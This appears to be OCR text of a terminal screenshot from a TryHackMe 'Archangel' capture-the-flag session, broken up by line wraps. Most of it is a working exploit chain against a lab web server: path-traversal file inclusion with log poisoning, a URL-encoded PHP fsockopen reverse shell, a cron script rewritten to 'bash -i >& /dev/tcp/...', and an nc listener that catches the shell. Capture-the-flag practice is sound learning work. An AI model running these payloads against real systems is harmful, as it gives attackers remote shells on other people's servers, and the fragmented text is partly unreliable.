 root@K3rnel: ~/tryHackMe/archangel
TTP/1.1" 200 1033 "-" "curl/7.88.1"
10.17.50.178 - - [19/Jun/2023:18:12:01 +0530] "GET /test.php?view=/var/www/html/d
evelopment_testing..//..//..//..//..//var/log/apache2/access.log&cmd=php%
20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E17%2E50%2E178%22%2C1234%29%3Bexec%28%22
%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1" 200 1178
"-" "curl/7.88.1"
10.17.50.178 - - [19/Jun/2023:18:14:35 +0530] "GET /test.php?view=/var/www/html/d
evelopment_testing..//..//..//..//..//var/log/apache2/access.log&cmd=php%
20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E17%2E50%2E178%22%2C1234%29%3Bexec%28%22
%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1" 200 1520
"-" "curl/7.88.1"
</div>
</body>
</html>
* Connection #0 to host mafialive.thm left intact
┌──(root㉿K3rnel)-[~/tryHackMe/archangel]
└─# curl -v http://mafialive.thm/test.php?view=/var/www/html/development_testing.
.//..//..//..//..//..//var/log/apache2/access.log\&cmd=php%20%2Dr%20%27%24soc
k%3Dfsockopen%28%2210%2E17%2E50%2E178%22%2C1234%29%3Bexec%28%22%2Fbin%2Fsh%20%2Di
%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
* Trying 10.10.31.47:80...
* Connected to mafialive.thm (10.10.31.47) port 80 (#0)
> GET /test.php?view=/var/www/html/development_testing..//..//..//..//..//../
/var/log/apache2/access.log&cmd=php%20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E17%
2E50%2E178%22%2C1234%29%3Bexec%28%22%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E
%263%22%29%3B%27 HTTP/1.1
> Host: mafialive.thm
> User-Agent: curl/7.88.1
> Accept: */*
>
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sb
# m h dom mon dow user command
*/1 * * * * archangel /opt/helloworld.sh
17 * * * * root cd / && run-parts --report /etc
25 6 * * * root test -x /usr/sbin/anacron || (
t /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.monthly )
#
$ cat /opt/helloworld.sh
#!/bin/bash
bash -i >& /dev/tcp/10.17.50.178/4444 0>&1
$
└─# nc -s 10.17.50.178 -nlvp 4444
listening on [10.17.50.178] 4444 ...
connect to [10.17.50.178] from (UNKNOWN) [10.10.31.47] 42624
bash: cannot set terminal process group (977): Inappropriate ioctl for device
bash: no job control in this shell
archangel@ubuntu:~$ id
id
uid=1001(archangel) gid=1001(archangel) groups=1001(archangel)
archangel@ubuntu:~$ pwd
pwd
/home/archangel
archangel@ubuntu:~$ ls
ls
myfiles
secret
user.txt
archangel@ubuntu:~$ ls -
[archangel0:nc* 1:zsh-
"K3rnel" 09:01 19-Jun-23